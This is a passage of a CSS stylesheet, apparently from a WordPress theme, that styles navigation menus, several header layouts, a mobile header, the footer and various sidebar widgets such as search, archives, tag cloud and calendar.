  text-transform: uppercase;
  color: #002e5b;
  text-align: center;
  -webkit-transition: color 0.1s;
  -moz-transition: color 0.1s;
  -ms-transition: color 0.1s;
  -o-transition: color 0.1s;
  transition: color 0.1s;
}

#navigation ul > li:hover > a,
#navigation ul li a:hover {
  color: #11b5e6;
}

#navigation li.current-menu-item > a,
#navigation li.current-menu-item > a:hover,
#navigation li.current-page-ancestor > a,
#navigation li.current-page-ancestor > a:hover,
#navigation li.current-menu-ancestor > a,
#navigation li.current-menu-ancestor > a:hover,
#navigation li.current-menu-parent > a,
#navigation li.current-menu-parent > a:hover,
#navigation li.current_page_ancestor > a,
#navigation li.current_page_ancestor > a:hover,
#navigation > ul > li.sfHover > a {
  color: #11b5e6;
}

#navigation ul li ul li.sfHover > a {
  color: #11b5e6;
}

/*Sub Menu*/
#navigation .sub-menu {
  width: 250px;
  padding: 10px 0;
  margin: 0;
  position: absolute;
  left: 0px;
  background: #fff;
  z-index: 200;
  display: none;
  box-shadow: -1px 1px 6px 0 rgba(0,0,0,.15);
}

#navigation .sub-menu li {
  float: none;
  border: none;
  margin: 0px 10px;
  padding: 0;
  height: auto;
  position: relative;
}

#navigation .sub-menu li a {
  display: block;
  text-align: left;
  color: #002e5b;
  text-transform: capitalize;
  padding: 12px 14px;
  margin: 0;
  border: none;
  font-weight: 700;
  font-size: 15px;
}

/*Sub Menu 2nd Level*/
#navigation .sub-menu ul {
  position: absolute;
  left: 250px;
  margin: -10px 0px 0px -10px !important;
  top: 0;
}

#navigation .sub-menu ul li a {
  display: block;
  text-align: left;
  color: #002e5b;
  text-transform: none;
  padding: 12px 14px;
  margin: 0 !important;
  border: none;
}

#navigation .sub-menu ul li a:hover {
  background-color: transparent !important;
}

#navigation ul li ul li.current-menu-item > a {
  color: #11b5e6;
}

/*Sub Menu Arrows*/
.sf-arrows .sf-with-ul:after {
  content: '';
  position: absolute;
  top: 50%;
  right: 15px;
  font-size: 10px;
  margin-top: -7px;
  content: '\f054';
  font-family: 'FontAwesome';
}

#navigation > ul > li > a.sf-with-ul:after {
  position: absolute;
  top: 50%;
  margin-top: -5px;
  right: 6px;
  font-size: 11px;
  content: '\f107';
  font-family: 'FontAwesome';
  display: none;
}

/*Header v1*/
#header.header-v1 {
  background-color: #fff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.10);
  position: relative;
  width: 100%;
  height: 100px;
}

#header.header-v1 #navigation {
  float: right;
}

#header.header-v1 #navigation > ul {
  float: right;
  margin: 0 5px 0 0;
}

#header.header-v1 #navigation > ul > li {
  height: 100px;
  padding-top: 40px;
}

#header.header-v1 #navigation > ul > li > a {
  padding-left: 15px;
  padding-right: 15px;
  color: #002e5b;
}

/*Header v2*/
#header.header-v2 {
  position: absolute;
  background-color: transparent;
  width: 100%;
  height: 104px;
}

#header.header-v2 .container {
  background-color: #fff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.10);
  height: 100px;
  margin-top: -50px;
}

#header.header-v2 .logo {
  margin-left: 15px;
  margin-top: 37px;
}

#header.header-v2 #navigation {
  float: right;
}

#header.header-v2 #navigation > ul {
  float: right;
  margin: 0 20px 0 0;
}

#header.header-v2 #navigation > ul > li {
  height: 100px;
  padding-top: 40px;
}

#header.header-v2 #navigation > ul > li > a {
  padding-left: 15px;
  padding-right: 15px;
  color: #002e5b;
}

/*Header v3*/
#header.header-v3 {
  position: absolute;
  background-color: transparent;
  border-bottom: 1px solid rgba(255,255,255,.1);
  width: 100%;
  height: 100px;
}

#header.header-v3 #navigation {
  float: right;
}

#header.header-v3 #navigation > ul {
  float: right;
  margin: 0 5px 0 0;
}

#header.header-v3 #navigation > ul > li {
  height: 100px;
  padding-top: 40px;
}

#header.header-v3 #navigation > ul > li > a {
  padding-left: 15px;
  padding-right: 15px;
  color: #fff;
}

/*Header v4*/
#header.header-v4 {
  position: relative;
  width: 100%;
}

#header.header-v4 .logo-block {
  background-color: #fff;
}

#header.header-v4 .logo-block .logo {
  float: left;
  display: block;
  margin-top: 45px;
  margin-left: -2px;
}

#header.header-v4 .nav-block {
  width: 100%;
  height: 70px;
  background-color: #2c394c;
}

#header.header-v4 #navigation {
  float: left;
  margin-left: -25px;
}

#header.header-v4 #navigation > ul {
  margin: 0;
}

#header.header-v4 #navigation > ul > li {
  padding-top: 25px;
}

#header.header-v4 #navigation > ul > li > a {
  padding-right: 25px;
  padding-left: 25px;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}

#header.header-v4 .logo-block .info {
  float: right;
}

#header.header-v4 .info-box {
  margin: 35px 30px 20px 0;
  display: inline-block;
}

#header.header-v4 .info-box:last-child {
  margin-right: 0px;
}

#header.header-v4 .info-box-icon {
  float: left;
  border-radius: 3px;
  text-align: center;
  line-height: 60px;
  font-size: 32px;
  color: #11b5e6;
  transition: all 0.45s ease;
  -webkit-transition: all 0.45s ease;
}

#header.header-v4 .info-box-content {
  margin-left: 45px;
}

#header.header-v4 .info-box-content h6 {
  font-size: 14px;
  font-weight: 700;
  text-transform: capitalize;
  margin: 0;
}

#header.header-v4 .info-box-content p {
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 500;
}

/*Header v5*/
#header.header-v5 {
  position: relative;
  width: 100%;
  box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.10);
}

#header.header-v5 .logo-block {
  background-color: #fff;
  box-shadow: 0 -2px 2px rgba(0, 0, 0, 0.10);
}

#header.header-v5 .logo-block .logo {
  float: left;
  display: block;
  margin-top: 45px;
  margin-left: -8px;
}

#header.header-v5 .nav-block {
  width: 100%;
  background-color: #fff;
  position: absolute;
}

#header.header-v5 .nav-block .container {
  background-color: #2c394c;
  height: 80px;
  margin-bottom: -40px;
  box-shadow: 0 0 5px rgba(0,0,0,.52);
}

#header.header-v5 #navigation {
  float: left;
  margin-bottom: -40px;
}

#header.header-v5 #navigation > ul {
  margin: 0;
}

#header.header-v5 #navigation > ul > li {
  padding-top: 30px;
}

#header.header-v5 #navigation > ul > li > a {
  padding-right: 25px;
  padding-left: 25px;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
  color: #fff;
}

#header.header-v5 .logo-block .info {
  float: right;
}

#header.header-v5 .info-box {
  margin: 35px 30px 20px 0;
  display: inline-block;
}

#header.header-v5 .info-box:last-child {
  margin-right: 0px;
}

#header.header-v5 .info-box-icon {
  float: left;
  border-radius: 3px;
  text-align: center;
  line-height: 60px;
  font-size: 32px;
  color: #11b5e6;
  transition: all 0.45s ease;
  -webkit-transition: all 0.45s ease;
}

#header.header-v5 .info-box-content {
  margin-left: 45px;
}

#header.header-v5 .info-box-content h6 {
  font-size: 14px;
  font-weight: 700;
  text-transform: capitalize;
  margin: 0;
}

#header.header-v5 .info-box-content p {
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 500;
}

/*Header v6*/
#header.header-v6 {
  position: relative;
  width: 100%;
}

#header.header-v6 .logo-block {
  background-color: #fff;
}

#header.header-v6 .logo-block .logo {
  float: none;
  text-align: center;
  display: block;
  margin: 45px auto;
}

#header.header-v6 .nav-block {
  width: 100%;
  height: 70px;
  background-color: #2c394c;
}

#header.header-v6 #navigation {
  float: none;
  display: inline;
  text-align: center;
}

#header.header-v6 #navigation > ul {
  margin: 0;
}

#header.header-v6 #navigation > ul > li {
  float: none;
  display: inline-block;
  text-align: center;
}

#header.header-v6 #navigation > ul > li {
  padding-top: 25px;
}

#header.header-v6 #navigation > ul > li > a {
  padding-right: 20px;
  padding-left: 20px;
  color: #fff;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}

/* =========================================================== */
/* 00. Header v7
/* ========================================================== */
.header-v7 {
  position: fixed;
  float: left;
  width: 300px;
  height: 100%;
  z-index: 199;
  top: 0;
  left: 0;
  background-color: #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 1.2px 0 3px .5px rgba(0,0,0,.10);
  -moz-box-shadow: 1.2px 0 3px .5px rgba(0,0,0,.10);
  box-shadow: 1.2px 0 3px .5px rgba(0,0,0,.10);
}

.header-v7 .logo {
  float: none;
  display: block;
  text-align: left;
  margin: 60px 0px 60px 60px;
}

.header-v7 .vertical-header-wrapper {
  position: absolute;
  bottom: 0px;
  top: 0;
  height: 100%;
  width: 100%;
}

/*Header6 Dynamic Markup*/
body.vertical-header-left {
  margin-left: 300px;
}

body.vertical-header-left .container {
  max-width: 1140px;
  width: 100%;
}

body.vertical-header-left #main-content,
body.vertical-header-left #footer {
  overflow: hidden;
}

@media only screen and (max-width: 970px) {
  
  body.vertical-header-left {
    margin-left: auto !important;
  }
}

.header-v7 #navigation > ul > li {
  float: none;
  text-align: left;
  border-top: 1px solid #f3f3f3;
}

.header-v7 #navigation ul li::last-child {
  border-bottom: 1px solid #f3f3f3;
}

.header-v7 #navigation > ul > li > a {
  line-height: 60px;
  text-transform: none;
  color: #464646;
  font-size: 14px;
  text-align: left;
  padding:0px 15px 0px 60px;
}

.header-v7 #navigation .sub-menu{
  left:300px;
  margin-top: -60px;
  box-shadow: none;
  border:1px solid #fafafa;
}

.header-v7 #navigation ul.sub-menu ul {
  left: 250px;
}

.header-v7 #navigation > ul > li > a.sf-with-ul:after {
  display: inherit;
  position: absolute;
  top:5px;
  right: 50px;
  font-size: 11px;
  content: '\f105';
  font-family: 'FontAwesome';
}

/*Vh Footer*/
.vh-footer{
  padding-top: 50px;
  border-top:1px solid #f3f3f3;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

.vh-social{
  margin-right: 20px;
  margin-left: 20px;
}

.vh-social span a i{
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: #f7f7f7;
  color: #464646;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  font-size: 15px; 
  text-align: center;
  margin-bottom: 6px;
}

.admin-bar .header-v7{
  margin-top: 30px;
}

/*Mobile Header*/
@media (max-width: 992px) {
  #header,
  #vertical-header {
    display: none;
  }
}

@media (max-width:992px) {
  #mobile-header {
    display: inherit !important;
  }
}

#mobile-header {
  display: none;
  position: relative !important;
  background-color: #fff;
  height: 100px;
  width: 100%;
  z-index: 9000;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.10);
  border-top: 1px solid #f3f3f3;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

#mobile-header .logo {
  margin-top: 35px;
  float: left;
}

#mobile-navigation-btn {
  float: right;
  margin-right: 10px;
  font-size: 24px;
  line-height: 100px;
  margin-top: 0px;
  color: #002e5b;
}

#mobile-navigation {
  background: #2c394c;
  padding: 0px 0;
  position: relative;
  margin: 0;
  z-index: 1001;
  width: 100%;
  display: none;
}

#mobile-navigation .container ul {
  list-style: none;
  margin: 16px 0 30px 0;
}

#mobile-navigation .container ul li ul {
  opacity: .9 !important;
}

#mobile-navigation .container ul li ul {
  margin: 0 0 0 20px;
  display: none;
}

#mobile-navigation .container > ul > li:last-child a {
  border-bottom: 0px;
}

#mobile-navigation ul li a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  color: #fff;
  font-weight: 500;
  font-size: 14px;
  display: block;
  position: relative;
  padding: 15px 0px 15px 5px;
}

#mobile-navigation ul li a:hover,
#mobile-navigation ul li a:hover [class^="fa-"],
#mobile-navigation li.open > a,
#mobile-navigation ul li.current-menu-item > a,
#mobile-navigation ul li.current-menu-ancestor > a {
  color: #fff;
}

body #mobile-navigation li.open > a [class^="fa-"] {
  color: #fff;
}

#mobile-navigation ul li i {
  display: block;
  padding: 10px 8px 10px 40px;
  float: right;
  margin: -4px 0 0 0;
  font-size: 12px;
}

#mobile-navigation ul li.mini_cart_wrapper a,
#mobile-navigation ul li.minisearch a {
  display: none;
}

/*Titlebar*/
#titlebar {
  position: relative;
  background-color: #f3f3f3;
  text-align: center;
  background-repeat: no-repeat;
  background-position: center top;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

@media (max-width:768px) {
  #titlebar {
    display: none;
  }
}

#titlebar h1 {
  font-size: 30px;
  font-weight: bold;
  padding: 70px 0px 50px 0px;
  text-transform: none;
  color: #002e5b;
  text-align: center;
  margin: 0;
}

#titlebar.titlebar-modern {
  padding-top: 40px;
}

#titlebar.titlebar-trans {
  padding-top: 90px;
}

#titlebar.titlebar-stack {
  padding-top: 70px;
}

@media (max-width:992px) {
  #titlebar.titlebar-trans,
#titlebar.titlebar-modern {
    padding: 0;
  }

  #titlebar h1 {
    font-size: 24px !important;
  }
}

/*Breadcrumbs*/
.breadcrumbs,
.breadcrumbs span,
.breadcrumbs a {
  font-size: 14px;
  text-align: center;
  padding-bottom: 1px;
}

.breadcrumbs span,
.breadcrumbs a {
  color: #002e5b;
}

.breadcrumbs .delimiter {
  padding: 0px 10px;
}

.breadcrumbs .current {
  color: #11b5e6;
}

/*Footer - Widget Area*/
#footer .widget-area {
  background-color: #2c394c;
  padding: 55px 0 35px;
  color: #90a2bc;
}

#footer .widget-area p {
  color: #90a2bc;
}

#footer .multi-col-widget .widget {
  width: 250px;
  overflow: hidden;
  float: left;
  margin: 18px;
  padding: 0;
  display: inline-block;
  overflow: hidden;
}

#footer .multi-col-widget.vertical-header .widget {
  width: 240px;
  overflow: hidden;
  float: left;
  margin: 18px;
  padding: 0;
  display: inline-block;
  overflow: hidden;
}

@media (max-width:992px) {
  #footer .widget-area {
    padding: 25px 0 15px;
  }

  #footer .multi-col-widget .widget {
    margin: 0px 40px;
  }
}

#footer .widget-area .widget h2 {
  font-size: 18px;
  margin-bottom: 10px;
  color: #fff;
  text-transform: capitalize;
}

@media (max-width:992px) {
  #footer .widget-area .widget h2 {
    margin-top: 30px;
  }
}

#footer .widget-area .footer-logo img {
  display: block;
  margin: 10px 15px 15px 0px;
  width: 160px;
  height: auto;
}

/*Footer - Copyright*/
#footer .copyright {
  padding: 30px 0px 25px;
  background-color: #2c394c;
  border-top: 1px solid #465467;
  color: #90a2bc;
}

#footer .copyright-text {
  font-size: 14px;
  margin-top: 5px;
  font-weight: 500;
  color: #90a2bc;
  margin: 0;
}

/*Copyright nav*/
#footer .copyright .copyright-nav {
  float: right;
}

#footer .copyright-nav ul.menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

#footer .copyright-nav ul.menu li {
  list-style: none;
  display: inline;
  margin-left: 15px;
}

#footer .copyright-nav ul.menu li a {
  display: inline-block;
  color: #90a2bc;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  -webkit-transition: all 0.1s;
  transition: all 0.1s;
}

#footer .copyright-nav ul.menu li a:hover {
  color: #11b5e6;
}

#footer .copyright-nav ul ul {
  display: none;
}

#footer .copyright-nav .no-menu {
  color: #85888c;
}

#footer .copyright i {
  font-size: 12px;
}

@media (max-width:992px) {
  #footer .copyright-text {
    text-align: center;
    padding: 10px 0;
  }

  #footer .copyright .copyright-nav {
    float: none;
    text-align: center;
    padding: 10px 0;
  }
}

#footer .copyright-default {
  font-size: 14px;
  margin-top: 5px;
  font-weight: 500;
  color: #90a2bc;
  margin: 0;
}

/*Back to top Btn*/
.back-to-top {
  background-color: #47576c;
  width: 40px;
  height: 40px;
  border-radius: 5px;
  text-align: center;
  text-indent: 0;
  bottom: 20px;
  z-index: 99;
  display: none;
  position: fixed;
  right: 25px;
}

.back-to-top span:before {
  content: "\f077";
  font-family: fontawesome;
  font-size: 12px;
  line-height: 38px;
  width: 40px;
  height: 40px;
  text-align: center;
  display: inline-block;
  color: #fff;
}

.back-to-top span {
  color: #ffffff;
  display: block;
  font-size: 0px;
  font-weight: normal;
  text-align: center;
  width: 100%;
  font-style: normal;
}

.back-to-top:hover {
  text-decoration: none;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}

/*Sidebar Widgets*/
#sidebar {
  position: relative;
}

#sidebar p {
  color: #5d7280;
}

@media (max-width:992px) {
  #sidebar {
    margin-top: 70px;
  }
}

.widget {
  margin-bottom: 40px;
}

.widget:last-child {
  margin-bottom: 0;
}

.widget h2 {
  font-size: 20px;
  margin-bottom: 20px;
  color: #394852;
}

.widget h2:before {
  content: "";
  width: 5px;
  height: 15px;
  background-color: #11b5e6;
  margin-bottom: -1px;
  margin-right: 8px;
  display: inline-block;
}

.widget ul {
  padding: 0;
  list-style: none;
}

.widget > ul > li {
  position: relative;
  font-size: 15px;
  margin: 0;
}

.widget ul li a {
  display: block;
  color: #5d7280;
  line-height: 1.5em;
  font-size: 15px;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.widget ul li span {
  font-weight: 600 !important;
  font-size: 14px !important;
}

.widget img {
  max-width: 100%;
  height: auto;
}

/*Search Form*/
form.search-form {
  position: relative;
}

form.search-form input[type="search"] {
  padding: 12px 55px 12px 25px;
  outline: none;
  font-size: 14px;
  width: 100%;
  display: block;
  line-height: 1.6;
  border-radius: 50px !important;
  border: 2px solid #f3f3f3;
  color: #5d7280;
  background-color: #f8f8f9;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
  margin: 0;
}

form.search-form .search-submit {
  position: absolute;
  right: 0;
  top: 0;
  margin: 0;
}

/*Search Widget*/
.widget_search form {
  position: relative;
}

.widget_search input[type="search"] {
  padding: 12px 42px 12px 16px;
  outline: none;
  font-size: 14px;
  width: 100%;
  display: block;
  line-height: 1.6;
  height: 51px;
  border: 1px solid #f8f8f8;
  color: #5d7280;
  background-color: #f8f8f8;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}

#sidebar .widget_search input[type="search"] {
  border: none;
}

.widget_search .search-submit {
  position: absolute;
  right: 0;
  top: 0;
  border-color: transparent !important;
  box-shadow: none;
  color: #fff !important;
}

#footer .widget_search .search-submit {
  background-color: transparent !important;
  color: #11b5e6;
}

/*Menu and Pages Widget*/
.widget.widget_nav_menu,
.widget.widget_pages {
  position: relative;
}

.widget.widget_nav_menu ul, 
.widget.widget_pages ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget.widget_nav_menu ul li, 
.widget.widget_pages ul li {
  border-bottom: 1px solid #fff;
  background: #f8f8f8;
  margin: 0;
  padding: 0 23px 0 0;
}

#footer .widget.widget_nav_menu ul li, 
#footer .widget.widget_pages ul li {
  border-bottom: 1px solid #465467;
  background: transparent !important;
  margin: 0;
}

#footer .widget.widget_nav_menu ul li:last-child, 
#footer .widget.widget_pages ul li:last-child {
  border-bottom: none;
}

.widget.widget_nav_menu ul li a, 
.widget.widget_pages ul li a {
  text-decoration: none !important;
  border-left: 5px solid transparent;
  display: inline-block;
  padding: 18px 0 18px 18px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  font-weight: 500;
  color: #637281;
}

#footer .widget.widget_nav_menu ul li a, 
#footer .widget.widget_pages ul li a {
  text-decoration: none !important;
  border-left: none !important;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding-left: 0;
  color: #90a2bc;
}

#footer .widget.widget_nav_menu ul li a:before, 
#footer .widget.widget_pages ul li a:before {
  font-family: 'FontAwesome';
  content: '\f0da';
  margin-right: 15px;
  font-size: 12px;
  color: #11b5e6;
}

.widget.widget_nav_menu ul li.current-menu-item > a, 
.widget.widget_nav_menu ul li.current_page_item > a, 
.widget.widget_nav_menu ul li.current-cat > a, 
.widget.widget_pages ul li.current-menu-item > a, 
.widget.widget_pages ul li.current_page_item > a, 
.widget.widget_pages ul li.current-cat > a {
  border-left-color: #11b5e6;
}

.widget.widget_nav_menu ul li.current-menu-item:hover > a, 
.widget.widget_nav_menu ul li.current_page_item:hover > a, 
.widget.widget_nav_menu ul li.current-cat:hover > a, 
.widget.widget_pages ul li.current-menu-item:hover > a, 
.widget.widget_pages ul li.current_page_item:hover > a, 
.widget.widget_pages ul li.current-cat:hover > a {
  border-left-color: #11b5e6;
}

.widget.widget_nav_menu ul li.current-menu-item ul, 
.widget.widget_nav_menu ul li.current_page_item ul, 
.widget.widget_nav_menu ul li.current-cat ul, 
.widget.widget_pages ul li.current-menu-item ul, 
.widget.widget_pages ul li.current_page_item ul, 
.widget.widget_pages ul li.current-cat ul {
  margin-top: 20px;
}

.widget.widget_nav_menu ul li:hover > a, 
.widget.widget_pages ul li:hover > a {
  border-left-color: #11b5e6;
}

.widget.widget_nav_menu ul li:before, 
.widget.widget_pages ul li:before {
  display: none;
}

.widget.widget_nav_menu ul li .children, 
.widget.widget_nav_menu ul li .sub-menu, 
.widget.widget_pages ul li .children, 
.widget.widget_pages ul li .sub-menu {
  margin: -2px 0 25px 35px;
  padding: 0;
}

#footer .widget.widget_nav_menu ul li .children, 
#footer .widget.widget_nav_menu ul li .sub-menu, 
#footer .widget.widget_pages ul li .children, 
#footer .widget.widget_pages ul li .sub-menu {
  margin: -2px 0 25px 20px;
  padding: 0;
}

.widget.widget_nav_menu ul li .children li, 
.widget.widget_nav_menu ul li .sub-menu li, 
.widget.widget_pages ul li .children li, 
.widget.widget_pages ul li .sub-menu li {
  position: relative;
  font-weight: 400;
  border: none;
  font-size: 12px;
  margin: 0 0 12px;
  padding-right: 0;
  background: none;
}

#footer .widget.widget_nav_menu ul li .children li, 
#footer .widget.widget_nav_menu ul li .sub-menu li, 
#footer .widget.widget_pages ul li .children li, 
#footer .widget.widget_pages ul li .sub-menu li {
  border-bottom: none !important;
}

.widget.widget_nav_menu ul li .children li:before, 
.widget.widget_nav_menu ul li .sub-menu li:before, 
.widget.widget_pages ul li .children li:before, 
.widget.widget_pages ul li .sub-menu li:before {
  content: '-';
  display: block;
  position: absolute;
  left: -11px;
  top: 0;
}

#footer .widget.widget_nav_menu ul li .children li:before, 
#footer .widget.widget_nav_menu ul li .sub-menu li:before, 
#footer .widget.widget_pages ul li .children li:before, 
#footer .widget.widget_pages ul li .sub-menu li:before {
  display: none;
}

.widget.widget_nav_menu ul li .children li a, 
.widget.widget_nav_menu ul li .sub-menu li a, 
.widget.widget_pages ul li .children li a, 
.widget.widget_pages ul li .sub-menu li a {
  background: none;
  border: none;
  padding: 0;
}

.widget.widget_nav_menu ul li .children li .children, 
.widget.widget_nav_menu ul li .children li .sub-menu, 
.widget.widget_nav_menu ul li .sub-menu li .children, 
.widget.widget_nav_menu ul li .sub-menu li .sub-menu, 
.widget.widget_pages ul li .children li .children, 
.widget.widget_pages ul li .children li .sub-menu, 
.widget.widget_pages ul li .sub-menu li .children, 
.widget.widget_pages ul li .sub-menu li .sub-menu {
  margin-top: 10px;
  margin-bottom: 5px;
  margin-left: 0 !important;
}

/*Widget Archive*/
.widget.widget_archive h2 {
  margin-bottom: 5px;
}

.widget.widget_archive select {
  margin-top: 20px;
  margin-bottom: 3px;
}

.widget_archive ul {
  margin: 0;
}

.widget_archive > ul > li > a {
  display: block;
  color: #5d7280;
  padding: 15px 0px 15px 5px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 14px;
  font-weight: 500;
}

#footer .widget_archive > ul > li > a {
  color: #90a2bc;
  padding-left: 0;
  border-bottom: 1px solid #465467;
}

.widget_archive ul li a:before {
  font-family: 'FontAwesome';
  content: '\f0da';
  margin-right: 15px;
  font-size: 14px;
  color: #11b5e6;
}

/*Widget Category*/
.widget.widget_categories h2 {
  padding-bottom: -20px;
}

.widget.widget_categories select {
  margin-top: 20px;
  margin-bottom: 3px;
}

.widget_categories ul {
  margin: 0;
}

.widget_categories > ul > li > a {
  display: block;
  color: #5d7280;
  padding: 15px 0px 15px 5px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 14px;
  font-weight: 500;
}

.widget_categories.widget h2 {
  margin-bottom: 10px;
}

#footer .widget_categories > ul > li > a {
  color: #90a2bc;
  padding-left: 0;
  border-bottom: 1px solid #465467;
}

.widget_categories ul li a:before{
  font-family: 'FontAwesome';
  content: '\f0da';
  margin-right: 15px;
  color: #11b5e6;
}

#footer .widget_categories ul li .children li, 
#footer .widget_categories ul li .children li, 
#footer .widget_categories ul li .sub-menu li,
#footer .widget_categories ul li .sub-menu li{
  position: relative;
  font-weight: 400;
  border: none;
  font-size: 12px;
  margin: 0 0 12px 20px;
  padding-right: 0;
  background: none;
}

.widget_categories > ul > li > ul.children li a {
  padding: 15px 0px 15px 20px;
  border-bottom: 1px solid #e5e5e5;
  font-weight: 500;
  font-size: 14px;
}

#footer .widget_categories > ul > li > ul.children li a {
  color: #90a2bc;
  border-bottom: 1px solid #465467;
}

.widget_categories > ul > li > ul.children li {
  margin: 0;
}

/*Widget Tag Cloud*/
.widget.widget_tag_cloud h2{
  margin-bottom: 20px !important;
}

.widget .tagcloud a {
  font-size: 13px !important;
  display: inline-block;
  border: 1px solid #f3f3f3;
  padding: 5px 14px;
  font-weight: 500;
  text-transform: capitalize;
  font-family: inherit;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  background-color: #f8f8f9;
  color: #5d7280;
  box-shadow: none;
  margin: 0 4px 10px 0;
  text-decoration: none;
}

.widget .tagcloud a:hover {
  color: #fff !important;
  border-color: transparent !important;
  background-color: #11b5e6;
}

#footer .widget .tagcloud a {
  background-color: transparent;
  border-color: #90a2bc;
  color: #90a2bc;
}

#footer .widget .tagcloud a:hover {
  border-color: transparent !important;
  color: #fff !important;
  background-color: #11b5e6;
}

/*Widget Meta & Rss*/
.widget.widget_meta h2,
.widget.widget_rss h2 {
  margin-bottom: 0;
}

.widget.widget_rss h2 a {
  color: #002e5b;
}

#footer .widget.widget_rss h2 a {
  color: #fff !important;
}

.widget.widget_meta ul,
.widget.widget_rss ul {
  margin: 0;
}

.widget_meta > ul > li > a,
.widget_rss > ul > li > a {
  display: block;
  color: #5d7280;
  padding: 15px 0px 15px 0px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 15px;
}

#footer .widget_meta > ul > li > a,
#footer .widget_rss > ul > li > a {
  color: #90a2bc;
  border-bottom: 1px solid #465467;
}

.widget_meta li a:before,
.widget_rss li a:before {
  font-family: 'FontAwesome';
  content: '\f0da';
  margin-right: 15px;
  font-size: 12px;
  color: #11b5e6;
}

.widget_rss h3 a {
  font-size: 16px;
}

.widget_meta abbr,
.widget_rss abbr {
  border-bottom: none;
}

.widget_rss .rss-date,
.widget_rss .rssSummary,
.widget_rss cite {
  color: #676c71;
  font-size: 14px;
}

#footer .widget_rss .rss-date,
#footer .widget_rss .rssSummary,
#footer .widget_rss cite {
  color: #90a2bc;
}

/*Widget Contact Info*/
.contact-widget .contact-info div {
  margin-bottom: 10px;
  font-size: 14px;
  color: #5d7280;
}

.contact-widget .contact-info .desc:after {
  content: "";
  display: block;
  width: 95%;
  height: 1px;
  background-color: #dde4e8;
  margin: 15px 0;
}

#footer .contact-widget .contact-info .desc:after {
  background-color: #465467;
}

#footer .contact-widget .contact-info div {
  color: #90a2bc;
}

.contact-widget .contact-info .address i {
  display: inline-block;
  vertical-align: middle;
}

.contact-widget .contact-info .address p {
  display: inline-block;
  margin-left: 25px;
  margin-top: -25px;
  margin-bottom: 5px;
}

.contact-widget .contact-info i {
  margin-right: 12px;
  color: #11b5e6;
  font-size: 12px;
}

/*Widget Recent Comments*/
.widget.widget_recent_comments h2 {
  margin-bottom: 0;
}

.widget_recent_comments ul {
  padding-left: 0px;
  color: #5d7280;
  margin: 0;
}

.widget_recent_comments li {
  list-style: none;
}

.widget_recent_comments li:first-child {
  border-top: none;
}

.widget_recent_comments li:before {
  float: left;
  font-family: 'FontAwesome';
  content: '\f0e6';
  color: #5d7280;
  font-size: 18px;
  font-weight: normal;
  padding-right: 14px;
  position: relative;
  padding-bottom: 7px;
}

#footer .widget_recent_comments li:before {
  color: #90a2bc;
}

.widget_recent_comments ul li {
  display: block;
  color: #90a2bc;
  padding: 12px 0px 12px 0px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 15px;
}

#footer .widget_recent_comments ul li {
  border-bottom: 1px solid #465467;
}

#footer .widget_recent_comments ul li a {
  color: #90a2bc;
}

/*Widget Recent Posts*/
.widget.widget_recent_entries h2 {
  margin-bottom: 0;
}

.widget_recent_entries ul {
  margin: 0;
  padding: 0;
}

.widget_recent_entries ul li {
  display: block;
  padding: 12px 0px 12px 0px;
  border-bottom: 1px solid #dde4e8;
  font-size: 12px;
}

.widget_recent_entries ul li a {
  display: block;
  font-weight: 500;
  color: #5d7280;
}

#footer .widget_recent_entries ul li a {
  color: #fff !important;
}

.widget_recent_entries li a:before {
  display: none;
}

.widget_recent_entries li:last-child {
  border-bottom: none;
}

.widget_recent_entries .post-date {
  display: block;
  margin-left: 40px;
  color: #5d7280;
  font-size: 10px;
  font-weight: 400;
}

/*Widget Calendar*/
#footer table, td, th {
  border-color: transparent;
}

#calendar_wrap {
  position: relative;
  text-align: center;
  box-shadow: none;
  outline: none;
}

.widget_calendar table {
  width: 100%;
}

#wp-calendar,table {
  width: 100%;
  border-radius: 0;
  border-spacing: 0;
  border-collapse: collapse;
}

table#wp-calendar{
  margin: 0 !important;
}

#wp-calendar thead {
  font-weight: normal;
  font-size: 10px !important;
}

#sidebar #wp-calendar caption {
  color: #5d7280;
  background-color: #f8f8f9;
  border: 1px solid #f3f3f3 !important;
  padding: 10px;
  font-weight: bold;
  text-align: center;
}

#footer #wp-calendar caption {
  color: #fff;
  background-color: #47576c;
  padding: 10px;
  font-weight: bold;
  text-align: center;
  margin-top: 10px;
}

#wp-calendar tr:last-child {
  border-bottom: none !important;
}

